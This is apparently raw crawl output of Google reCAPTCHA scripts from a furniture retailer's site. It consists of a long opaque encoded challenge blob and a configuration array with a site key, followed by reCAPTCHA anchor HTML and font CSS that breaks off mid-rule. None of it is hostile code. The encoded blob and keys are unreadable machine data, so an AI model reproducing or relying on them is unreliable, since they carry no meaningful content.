qcHwqzCmh5Gw7nCo8Olf8OpABHDuMK7wplTdU/CvMKNXWBbwogMMsOrwqg5worCoyrCk1vDmwHCncOuY8OZw6bDpi7Ds8OSwqnDmWUmMcKmf8O+w4zDnxPCqsO4Z8OFwobDk8KZfAZHwprDjiTDtDrCrzdlGcO8KEV/AcOpw7vCocKEOl/CuizDhSHCtMK/[base64]/DsU3CoMObw41kwqXCkMKtRMOxam3DiMKgw5jDi8OFesOrw5bCl8KNw4IhwpEYwqk2wqrDisO0wow/w5TDrsK/wpTDiTxUOMK3JcOceDLDrWkUwpbCkGYbwrLCthBuwps9w5/[base64]/CkcK5ZBDCpDgpVcOLcmTClsKwIRjCvMKJIMK2w4YMwpPDgR/[base64]/CqMKKcsOow5nCmltUwqV0w6pZNT/CoMOfAcKTw6pdIEBLGxVef8KbAnoedy3DvGRPABQiwoLCjT7DkcKWw47DuMKXw5g5OB3CsMKww6cifzvDqsO9XSp0wo8fX2RfFsOSw7nDu8Kvw7FRw69pbQXClhpwRcKYw4t0RMK3w7QywoVdQMKwwqYKAyFiwqZoYMKPwpd8wr/CpsObEn7ClMOTXy05wroMw4l5BHDCvsONbXjDrxZLDQgjJT80wqcxGTbCrE7DscOwJnViEsKqYcK8wqthBzjDjm/Dt3Q5w6ByVULCm8OGwoPDnTzDj8OcLsOLw4UYOTl/HxXDmB1dwqrDncOWCRvDusK+diB8OcOUw7vDmsO/[base64]/UsKnw4NJwq8tSmbCt0/CpEYQwpFtw7XDl8OewoLDpMK/MyJfwrEgecKfYkURFgHDmU9pVSNNwrwyeUdhRGRjZ35qKC0Nw6kcVgbCtcOfCcOhwpfDgFPDj8OyMsK7WSpnw43Dl8OdREY8wpxqQcKjw4PCuQDDl8KMJCrCisKMw7DDt8O7woU+wpvCpcKceW8dw6DDimzClivDvWEXawcZCC0Nwr/CucOJwogMwq7Ch8K/bX/DicOBWzPCm3HDhzzDkwdcwqcWw53CswhPw7/CrzhqF1bCvgoxS1fDmD8jw6zCmcOFDcKCw4zCk8OmKsOtI8Knw5xXw7VqwpPCgmfCjAg0wonCkhFCwrbCqnTDrsOmOcOYe3l2OMOVIiI2wqzCh8OQw69zTcK2VE7CmiXDjBXCnsKNCSp8ccOhw6/CgRvCosOVwpnDm2sWT3DDksOmw6PCiMOqwqzCgQoCwqvDlsOtw6lvw4Apw54nMH0aw4bDosKgBALCu8ObHB3ClEHDqsOHYEBhwqUUwpJnw6tEw5fDvStZw4QIDcOow6kSwp/[base64]/[base64]/U8OcwoRpTcOkwqRfwq3CtsKoECvCrcO8XU/DgAc7w40TZcK1TsOxFcKMwoAaw7XCsip7w7MzwpcEw6c4wpltW8KhCwFWwrh6wpBUATHCl8Oow7LCsR4Cw79vZcO0w4jDgsKcXDdRw7HCpF7CrSnDr8KtOj47wp/ClkQww4zCkANaYU3CqcObwodLwpbCjMOWwoIgwoAHCMKJw5jCjH/Cq8OywrnCg8OkwoRLw5EuJSbDkDU6wpF8w712AxrCuz43K8OZYTgVDA7DtcKLwrnCulzDsMO7w7NHFsKAfsKiwoQ5wqzDm8KITsOWw6Mew6Miw4lbUCXDoz1qwrIMw40Twp/[base64]/Dt8K6XWfChhbCixlhT8OOw4bDmMKYAhQ5wrsZw6XDtgU/[base64]/Co8O4YsOYwqwREwcEScKIEk3DnzUkwrrDkMOQHFrCvRzCksO7DsOpVsKKZsOOwqvCgVwbwqoBwpvDhlzCh8OHP8O3wo7DlcOZw7ckwrhGw68TMTXCvMKbf8KqC8ORGFzDsljDusK7wpfDqkFKwpUCw5PDv8Okw7VhwpHDpMOfXcKRTMO8N8KNQ1vDp3FBwo/Di0lHfDrCm8OHS0RGPsOGJcKMw4RHeF/DksKEHsOfQxfDjmrCh8KPw77Ch2Z5wrEtwrFYw5HDujHDt8KUQhR5wpxBwo/CiMOFworDkcO1wqtAwoXDpMK4w6fDiMKFwo7DoC7CqX9/[base64]/CsMKvD8Kbb1zDrMOyDcKjRDghwrzCvsOGacODYCvDm8OYw58wLcKjw6R3w6IMDAlPEMK9FmzCnV/CncOlAcKsLgfDrsKvwo5Bwo4twq/[base64]/DqmBLwppkXzfDvkLDgcKIwrh3OmjCtzLDmcKxZ3HDlEc2FlsewqkHLMKYw6XCgsO5Y8KeGQdbbyQ5wrIVw4vCoMOlP1NxXMKyw5YZw4R2e0EaLkjDt8KTag08dB/[base64]/ChsKhQ8O/wofDuMOfw78lEcONw7LCo8OVA8Ksw4VbesKLWDnDocKcw5HCowUUw5fDvsKtXRjDlH/DnsOEw4NMw757EsKfw7ghJcOKeQ/CtcK+GgzDrUzDrityRMKURXLDi13CiTTDkXzCmUvCoGQIRsKSTMKHwojDicKqwpnCnRbDh0/Ch03CmcK7w5xZFw/DjRrCrg7CjsKmAMOsw41Xw58jdMKxWUNUwpJzflQJwq3CqcOcLcKIChDDi2PCq8OBwoTCgjMEwr/DnHHDr3ICNi7DoUoMfRPDtsOHA8O5w5cQw5U7w5gPYRV1DS/[base64]/DoMORw547wqsMwo/[base64]/CmcKBw7zCosKywpVuTg80wo/Dt1rCjxVIdcKieMK4wpbCucOkw5E+wrLCq8KDwokJcHZFSzYLw6FKw4DDmMOaQ8KKHlPCqsKLwoTDmMO8DMO/[base64]/CmT1BI8O+FhfCsMKhNh7CvcOuCT9xwphPw74wdcKow57CisOCDsO/UwYrw7PDocOfw59JGMOOwoplw73DtDx1fsOgamjDrMKybBbDrkbCrlXCrcOpw6DDu8K1JRbCtcOYJyEgwpN4LTlEw74aaEDCgQTDnycvMMOeVsKKw67CgFrDt8OTw4vDr1nDrVLCrHfCusK7w7RPw6AUJW4WPsK3wrrCrg3Ch8O6woTCjxpbGm1/YTzDoGNFw5rCtARGwoVMAwPCgcKQw4jDmcOkU1HDvw/CtMKnO8OeGzQBworDqcO8woLCnzUaNcOuDsOwwojCmCjChgTDsivCqznCjAtaDMK4LXdTFTEYwr9sesOQw6kID8KLcQgeUlXDhwrCpMK/N0PCkDoHN8OqdTLDrcOLGDXDo8Otd8KcMQZ5w4HDmMOQQ2HCtMOYeWDDl2U5w4B7wp5tw4cPwow8w4wtfUrCoGrDjMOeDAE4ERDCpsKQwpUzOX/[base64]/CiMOTw53DrSTCrMOebSVWBRnDksKIwrw6w7kow47Dhj9MC8KOF8KWOG/Cjyk2woDDqsKtwocBw6McYsO4w55Yw403wpECfMKIw7/DucKsO8O2EkTCkzZ7wr7CnjXDh8Kow4RTNcK6w6bClS82B1nDrB99E1LDiztqw5/[base64]/DtAvCl8OnwozCiRc7XsKCwqDDmU54ET/CpyYIwos7KsKAUAJJbFHCsmNPw4EewpnDgivCgAADwotcNXbCs2HDksO3wr5CciHDjMKBwojCr8O4w5MjWsO8fhPDp8OTGhtkw70MD0dsWcObNcKKAH/DtRY7HEPCs2hsw6VFOHjDusOBN8Oewp/DgWzClsOMw77CocKXFTczwrDCsMKFwohBwoRUKMKDS8OpQcOcw6xUwqrDgz/ClcOqOT7Dqm7CgsKDeBjDksOBbsOcw7LCl8OAwp8vwplaTG3DocO9ZwY6wrTDihPCuGDCn3ctHXJhwovCoAw6PlLDj3DDosOvXBNMw4pVEyI6U8KZf8OTPlXCn1DDiMOqw4Y+wptGXUZuw4AWw7LCoA/CkXIBAcOkJ2MZwr14YsKbEsK/w6/[base64]/SlvCgxN4w7d9wqonw68ITTLCvyjCs8OFwqLCu8Ofw5PCtUfCnMOMwolCw5VEw7gqdcOhfcOlS8KvXAfCosOOw5bDhSHCt8K+wqIow5LCikvDh8K2woDDi8OQwpjCvMOBUsKMAMObZWUtwpIXwoR/C1PDlgzChnzCp8Oew6kBWsOcfEw0w54wL8OILg4rw6LCl8KmwrrCrcONwodQYcO3wrPCkiTDjsOfA8OIIWnDoMOmSxXDtMKnw6MCwrvCrMO9wqQKKmPCmcKfZhs2w5jCqzV6w4fDmVpQLEJ/[base64]/CllohwqvClnPCqsOmw6TDgkrDg8OWfsOVwpvCg8OjZ8KLNz3CqCF3f8K3W1HDiMOrQcKgCMKyw53CrMK8wpdKwrzChUnDnBxEeFNkSkPDgmXDp8KJUsOgwr/DkcKOwqjCi8OJwr5yVFIMYhorZEgDY8KFwrbChw7Do1o/wqY7wpbDmsKywqMfw73CtMKWfA4dw7YUbMKPRw/Dt8OhGsKXej1ow67DplHDt8KGTT49F8OOw7XDq0AIw4HDisKgw4ULw5XCkAoiHMO3WMKaBUbDmcOxXWB7w549JcOZXHbCoV8pwqYlw7tqwoccG1/CuwzClCzDoCjDmDbDmcO3Hn5GcTo+wq3Du1Yyw7LCsMORw7kfwqHDm8O9OmYmw6oqwpVqZ8KTBl3CkU/[base64]/[base64]/DkioPwp/[base64]/[base64]/[base64]/Q0XDsRtCDA7CsFXCoi8Ow5TClTrDpsKVw7TCnBc2Y8KRU3E5RsO/H8OKw5jDl8O7w64Yw6LCrsO3C17DlGluwqrDslolVMK5wptgwoTCuX/[base64]/DoUTDpMOVw7fDh8O6wqJKNcOyDAx5SH8JEgfCs13CqQ3Cjn/DsyJZXcOnQ8OCwojDni3CvlnDjcK+GTvDosKwfsONwpzDicOjX8OBHMO1w4gLYxodw4nDpCTCrsOkwqbDjDvCtGDClnICw6LCncONwqIva8Kmw5nCuxTDvsO3O1vDrMOvwrF/[base64]/[base64]/DvMOBUMKeGGUYeVzDlMOaOW8KPkgwwqFrw4ggI8OwwoZaw4vDjyNAQDLCr8K7w7cKwpcgIic0w4rDlMKTKsKgCwXDpcODw4rCpsO1w77DsMKywr3Cky3Dj8OIwoJnw7PCmcK2En/[base64]/Ct8Kaw4fDg8OSPMOQw4MOw67Co8KUOcOLe8OsB2Bpw7tKcMOmwrBwwprCj3DCucKjF8KrwrjCgUzDqWDCrMKjT2MPwpI3dmDCng7DgRLCicKXAG5PwqLDuVHCmcKAw7fDl8K1ICYDV8OCwovDhQzDgcKLCUFzw6cOwq3Du0fDlih+EsK2w6/CrMK8G2vDnMOBHxHDrcKQRSrCvsKaTBPCgDgWPsOrGcOnwp/[base64]/wobCscONwqJvwotDNTdZc2t3Um/[base64]/[base64]/[base64]/CvELDojN8w6dUw4/[base64]/CsnXCqljCn8KHG8KWw5TDlkrChcKVesKSw6gNQT4eJcKcw6BZKhXDlcOPAsKDw6LDn0A2eg7CsiI3woxdw7bDiyLClz0FwoHDt8Kkw4Q3woPCvXQ7CcOzaWEYwoI9NcOifR3CssKjTi/DvXcRwpZMRsKKOMOMw65nesKqViPDinpzw6UQwpl0CRZyCsKRV8Kywq8QdMK0S8OGZnspw7fDizrDu8OMwqMRdjgZVk9Ew6vClMKywpTCgcOyVT/[base64]/DmsKRwp/CtcK9bMKYWcOPw6hqesKkw6JSO8Oew6vCosOuTcKYwoFaAcK5wpttwrzCrMKALcOmOEHDuSUOeMK6w69Mwr9pw58Bw752wo/[base64]/ChsORw4oBwq1qwq7CmMKuwpPCo8KtwoNsw7nCthvCp0J/w5XDqsKBw5nDq8OIwrnDtsKdCG/CksKYPWMnJsK2DcKtHC3CjsKWw7Znw7fCmsOOw5XDui9cDMKjLsK9wq/Ci8KDbjLCnB92w5fDlcKEw7rDj8KKwoEAw7cmwrrCg8OEw7rDucOYH8KJBGPDisKZS8ORSXvCgMOjTUbCtMKYYnbCosO2UMOIVcOewosHw40Qw7lFw6/DuRHCsMKbTcO2w5XDkgfDjCgVJTLCuX0+d3nDpBvCnGbDqzPDkMK/[base64]/CiDk+Vi4Bwp8kwozDn0LDihbDu2J9wrHCrGvDsXxgwq5Twr/CqSnDksKYw703F1AEP8KBw7HChcOIw7TDg8O5wp/Cp3gZX8OMw59Uw6bDgsKlKXpcwqLDuE0tVsKAw7LCoMOdfsO8wqA1HcOdFsO1S2lHwpYjAsO0w5LDvgjCvMOWahElVRY2w5nCjBZxwozDvw1YRcK8woh/UcOow5/DhkvDpcOQwqXDskpDAwDDksKWFHfDmm5mBzjDu8O4wovDscO4wq3CuhbDgsKaKxTCr8KRwogPw7jDs2FPw6svAsKoOsKlwprDmMKOQEBrw5HDkSQ4UBohRsOYw4IWXsOIwqPCnHbCnxtqKMOjGAXCp8Obwr/DgMKKwo3Dnm1LfRkMQ3x/RcOlw5RgUSPDncKdAsKiZjTClQvCkjvCiMKgw7vCpyfCqsKawrzCq8OQE8OIPcOyMU/Cr2gybMK2w6vDrcKvwp7DpsKkw75ow71cw53Di8K3WcKawpfChWPCpMKAcVnDtsOSwoc3ACjCs8KiLcOVAMKvw7zCusK5XRTCpkjCo8KAw4wWwrlpw5tiSEs/KgJywoXDjRnDtAZEYwRIw4cpZ1MQQMK5ZF9bw64CKAw+wq0HJMKXV8KUXmPClTzDlMOQwr7Dr0PCmMKwJgwOQGHCv8Kawq3Dp8KYZcKUEsOww4vDtF3DmsOFX1LCpsKREcOAwqfDksOJHQHClDTDtU/Dp8OER8OZaMOOB8K0woglNcO2wqHCm8OBASfClAwEwqjCjw1/[base64]/Dj8OYFMK5wpzDqMKkUMKwwrLDhTZ1d1MbTAbClMO2w7VLIcO7Ezttw6zDvUrDogjCvX1ebMKFw7E9R8KUwqErw7HDosOrCj/Dp8KYJjjCizDCm8OpMcOsw7TCjUQdwoDCqsOZw7fDtsOvwo/[base64]/CkMKGw5EbdsONWMOWwp3ClMKaMQ/DlsO9wr45wrFew5jDtsOBbFDDjcKIAcOzw5DCtMKOwr0GwpI5BzfDvMOLdXDCrBTCslQXUl9uU8OFw6vDrmlvL3PDh8KBFMKQHMKeE3weFFw/JFHClmbDp8Kqw4jCn8Kzwopkw7fDsx/Cpg3CkQXCtMOQw6XCvcOnw7sSwq4mORVCd1h7w6zDgUzDtTPDkD/ChMKeYRNuDQlwwqsJw7Bxa8KBw5ZeZ3nCgcK0w7TCosKFacOIacKFw5/[base64]/DlErDo8OYwrsLwqNCwpNzNMOWwo/DgA0IQcKOw79DaMK+B8K2dMKJdVIsPcKxV8OIYRd5eDNHwp9Zw7/DiCsyZ8KNLXolwoRoAEDCrTrDqMOUwqRxwrbCusKxw5nDpU3Dp1llwr0ZZ8O/w6Brw73DlsOvE8KMw7fCnwIcw5cyF8KUw4s4WyMbw4bDusOaJ8O5w7FHHWbCh8K5W8KXwozCisOdw5lHEMOXwqfCtsKRdcKZXl/DvMKuw7HDuQ/DvRDDr8Kmwr/CmMKuUsO4wpfDmsOJbnDDq0LDsyXCmsOEwrtxw4LDtG4kwo9iwpZ3S8KgwoPClVDDm8OUGMObaWd/T8KgCyvCjcKTSTpodcOBLsKjw75ZwqDCix45OcKCw7Y3aCXDt8Kcw4TDnMK2wpglw63Dm2AGXcK7w7lxc3jDnsOeXMKHwpPDv8O8RMOnfMKfw6tgFmIvwo/DkVkqe8OtwrnDrxc1Z8KWwpBXwpJEIjAQwq1cHD0ywolswp4RfDdBwrLDvMOfwrEawqBrJCPDlsOQO0/DuMKYMMOAwrjDsB43ccKYwrZpwpscw6RqwrE1d1fDnwrClsKzOMOhwp8LMsKzw7PCvsOYwrF2woUuTGMSwpjDtsKlWx9PEyjCn8O2w4wDw6YKQENWw7rCpcOcwqrDkx/DocO5wrN0CMOCRCV2Cx4nw4jDjnPDn8K9WsOow5VUw5dlwrRdeHTDm0FnCjVtIF/[base64]/CrTFvw4VNw4ZzwpPDi1UpwptCwonDhcKUwoNnw57DrcOnDBEtFMKCKcKYAcKGwpDDglLChyLDgjpIwp3DsUTDokVOEcKHw6bDoMKtw6zCl8KIw7bCr8O9N8Ocw7DDs0PDjD/DsMOTVcKyN8KVLQ1qw7jDqDPDr8OaSMOsbMKRYDAoQsOgYcOtfinDgAVAYMKTw7bDsMORw5LCu24gwr4qw7d9woNcwr7CkjPDnygvw7DDhAfDnsOvfBV/[base64]/SEjDsSbDjsKAFMOINMO/VDvCrGoJMQFkPsKGw786w5rCvRBLPgl/[base64]/w73CvGQuRcOyNnzClk3DlsKBwogrwqfCucKFwr0rNCzDmhw4w70wT8OQN3xXfcOowodQaMKswozDksOFGWbCkMKZw5zCgEnDg8K6w5fDucK4w54HwqxxFxtKw5bDuTtBTcKuw6vClMKxQMO/w5vDj8KvwpFPTk1tSsKmO8K9woQeJcKUZMOHDsOvw5TDtUfDmWjDjMK6wo/CssOcwottZMOFwq7DklYCA2rCuC45w50RwqElw4LComPCqMO+w5vCog5OwqjCi8KqBhvCvsOdwo1/[base64]/DpjwxwpvCmMKlwqY5w43CjR3DmMOrwrrCjsOAwqk9PRHCpGBUVsK/WMK8VMKNJMO4bsKkw4d4IiDDlMKISsO1ciprDcK+wqI/[base64]/CnnhlX1PCqQMbw4hGw6HDqil8w7IOQiFSw51nwqfCgMKAwoDDoQxgw40gMcKmwqY8HMKqwpbCncKAX8O6w7B+Xncuw47DicK0KE/DjcOxw5hSw63CgWwowoUQMsKswqzCtcK8PMKZASrCvgVncWbCgsK5LFzDrGLDhsKJwpHDgcOgw6QoYALCrUvCllIzwqFiUsOcIcOVA0jDi8OhwrEEwoM/bG3CqBbCu8KyKkpxW1N6d1/[base64]/[base64]/W0fDhw4QJlnCjMKkW3XDujvDhyrCnU47wp15emDDiMOMT8KHwonCv8Knw6fDkHwxBcKAfxPDl8Ohw43CmyfCtTrCq8O3OMOeD8KIwqcGwoPCqk55JnEkw6xHwoEzEzYkIFNfw6JPw4MIw6/DnEVMCy3DmsOtw6gMw505w63DjcK4w6bDisOPbMOdfFxWw6ZBw7w1w5kHwoQPwonDh2XCj1/CjMKBw4hFPhF1woHDm8OjQ8O9YCIKw64WYiEyS8ORaRo4Q8OIDsOkw5LDscKnUH/Dj8KPHQhkc05NwrbCoDnDkHzDgUA9T8KMRifCtWZNQMK4OsOjM8ONwrzDt8KzLUoBw4jCgsOgwo0eGj9XW2PCpTxnw6TCmsK8AF7CsiQcJBzDonrDuMKvB1hsLV7Du3pSw5dZwp7CusOpw4rDsiHDn8OFPcOxwqfChQMFwprCgE/DilEVQ1HDjChuwqIYB8OVw4Yuw5RewocAw54ew5ZgEcKFw4xPw5bDnxk2ECTCt8K5WMO0DcOuw5MhF8OeTQnCiXYYwrfCvDXDkgJBwp8zw78pLURqAQHCnz/DgMOzQ8OiZwTCuMKew5teWhoMw7zCvcKUfiLDixJDw7TDlsKowpbCjcK0ZMK9Vm1Cagl0woMEwodAw4BBwovCr0LDjFbDv1ROw4LDjkolw4RyZVlcw6PCpBzDncKzNh1RDFnDiW3Cl8KqGVrChsOaw7dJKAQ8wrwACcK3GsKswqt8w64jRsOEbsKDwrFwwo3CuG/CpsKwwpA2YMK/w61cSj7CoG5uP8OrWMO2I8OyecKNUEXDrgLDkXjDhE3DiCjDgsONw49KwrRawobDmsOawrjCmyxsw5Y/X8KMwobDiMKfwrHCqSpndsKKUMKow5kYIxzDj8OnwosRS8KRUsOvF1DDisKmw4xLFU1QSjLCgHzDucKrIkPDqXtuw6rCqD3Dnw3Dr8KXCQjDiDvCssOYaxASwoUJwo4ZesOlO1xyw4/Do2PClMKYagzCh0zComtQw6zDtxfCj8OHwqnDviB/fMOmTMKLw4w0QcO2wqFBYMKBwrDDpyZRbX4lPGvCqAk6wqpDRUAPKQF+w7h2wpfDuTsyPMOMU0XDrQnCtgLDmcKUVsOiw4FhZ2MhwqINBmMzaMKhCGEAw4/DoAQnw69Ib8KvbCUyLcKQw4jDnMORw4jDpcOURcOSwrYoGMKEw43DlsO+wpbDuW0KXzzDiGc+wrvCsV/[base64]/Cj2jCtz7DnV1zBMK+w5oTLsKGwoYdDl7DmsKIbyEnCMObw7DDilLDqQsvEixXw4LCm8KLZ8Kbw6g1wqhQw4lYw7FYasKxw47Cq8O2NjrDv8OhwoXCnMOKM0LCuMOVwqDCoX3DtWXDocOmWBs5QMKzw6Buw6/DgUXDssORC8KUcRDCpnHDncKzY8O/K1Uhw6wcfMOpwp0aLcOZPiY/[base64]/BMKYaRfDqQDDh8OhQ8K+wo1TwqPCtsOVw4zDjiQMM1XDrW8rwpnCt8Kmc8KXwq/DtArCmcKCwrLDkcKFKFvCqcOqO0Ebw70pA2bCtcOPwr7DjsOdJAAiw6IfworDhU8Nwp4SVlzDlgBrw4fDsmnDsCfCq8KmWjfDksO1wobDmMOCw7cwa3QPw4oGF8OTSMOUHmXCocK8wrbCm8OZPsOIwpgkDcOCwpvCnMK0w6tMBMKKQ8KBfzDCjcOywpI8wqJMwoPDgn/ClMOjw6zCpSrDicKjwpjDmMOFMsOmVlNCw6jCpj0nfsOQwrTDiMKfw5rCq8KHVcKpw4zDmcK+D8O6wrfDqMK/wrbDrGoROEk3w53CkDbCukEDw7YtJDBUwokEd8OdwrQKwoDDicKDFsKDGnxfRH3CpsKOLA9BCcO0wqY3I8O9w4LDjSgCc8KmP8OAw7nDlxPDnsOAw7xaKsObw7PDqAp7wqzCt8Orwrk1GQBWc8OuKQDCi2cYwrY9w7fCmSDCnl/Dg8Kmw4oXwpbDuGjDlMKYw5HCgQLCnMK+RcOPw6IbdWPCqcKpbT4Nwrxpw6/[base64]/Dm00QUsOIw6gnw6BfacK3wpkUP8KPwrnCgypnIgjCtxYvSSpww5rChibCj8K4w4DDoFRQPcKaQC3CjVjCiw/[base64]/[base64]/CrMOtwqIiwqjCgH0XOsOPw5MQF1kwUmIKRXEtacO3w7haUynDkEHClSUlGGnCtMOkw4FvZF52wpEhY013DTt5w65Ww5sXwq4uwqjCuBnDoBLCrg/Ci23DsFFETm4TJmnDpRJ8GcKrworCtDvDmMK+VsOkZMOsw6TCusKSE8KZw6Nnwr7DoyrCuMKAYj0CDQk1wr4WJQ0Kw5wwwrVhIMKgHcOZwowLEFPCqAvDsFHCvsOzw4hWYTBFwo7DiMKQOsOgBMKmwqHCncKHZFVKDGjCuyfCk8K/[base64]/DkXIDDcO/d8O7wrvCr8KnYhkyBsOiHTkzdMKXw5XDlSdRwpdUew/Do1ZBdGPDr8ONw5jDvsKPDQnDhlp8OT7CpijDgMKgEnjCnVQdw7/[base64]/[base64]/Dm8Oaw6p4w5xNwqNIwqESw67CilZAw7AMdRBlwoHDtcKCw5XCoMK9wrzCh8KFw7k/eDs7V8OPwqwnKkMpFzZKH2TDusKUwr0BAMK9w6sjScK5BG/CuRPCqMKOwr/DmgVaw4vCuQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldov5QfAAAAAAWVyqUL5Yak2xv4IKosG_ecqnrt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jcblfurnishing.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cN+UYXBDNviagcz5H+2b7XmkGc/KT/3K+Z2iLGqbMU0\\u003d\x22,0,0,null,1,1769153847455,0,0,[2,161,3,79],null,[216,57,128],\x22RC-Tx-f4mGMduJQjw\x22,null,null,null,null,null,\x220dAFcWeA514ZwVAEzWkc0hRyO08aZyAF2Bvh5hqdyxf2BI5RrNpNH0U45I7K9kai457HoZ_LFJu5fxOyCpw9GTJ-aPYm-YYKhhSw\x22,1769236647454]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldov5QfAAAAAAWVyqUL5Yak2xv4IKosG_ecqnrt&co=aHR0cHM6Ly9qY2JsZnVybmlzaGluZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=cx91whw69kk0
body_size: 49097
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
